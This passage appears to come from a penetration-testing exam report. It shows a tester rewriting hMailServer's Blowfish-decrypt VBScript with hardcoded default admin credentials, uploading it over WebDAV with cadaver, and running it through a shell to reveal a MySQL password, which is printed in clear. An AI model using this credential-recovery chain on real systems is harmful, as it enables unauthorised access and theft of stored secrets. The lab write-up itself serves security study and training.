 As described on the Password recovery procedure the VBscript "DecryptBlowFish.vbs" was
needed which works interactively and doesn't work via NetCat session , so this leads Omar to
rewrite this script to make it non-interactive command with hardcoding all the inputs.
set Obj=CreateObject("hMailServer.Application")
Call Obj.Authenticate ("Administrator", "admin")
sOutput=Obj.Utilities.BlowfishDecrypt("a23af5bb338f2214")
WScript.echo sOutput
The VB Script was uploaded by cadaver as shown in the next figure.
root@0xffffff:/home/Dropbox/my-exam/192.168.21.67# cat mysql_pass_recovery.vbs
set Obj=CreateObject("hMailServer.Application")
Call Obj.Authenticate ("Administrator", "admin")
sOutput=Obj.Utilities.BlowfishDecrypt("a23af5bb338f2214")
WScript.echo sOutput
root@0xffffff:/home/Dropbox/my-exam/192.168.21.67# cadaver http://192.168.21.67:8080/webdav/
Authentication required for XAMPP with WebDAV on server `192.168.21.67':
Username: wampp
Password:
dav:/webdav/> put mysql_pass_recovery.vbs mysql_pass_recovery.vbs
Uploading mysql_pass_recovery.vbs to `/webdav/mysql_pass_recovery.vbs':
Progress: [=============================>] 100.0% of 178 bytes succeeded.
dav:/webdav/>
Figure 14 - Uploading MySQL password recovery VB script
Once the VB script has been uploaded, it was executed successfully and provide the clear
password which was "m13aD6xE" as shown in the next figure.
C:\xampplite\webdav>cscript mysql_pass_recovery.vbs
cscript mysql_pass_recovery.vbs
Microsoft (R) Windows Script Host Version 5.6
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
m13aD6xE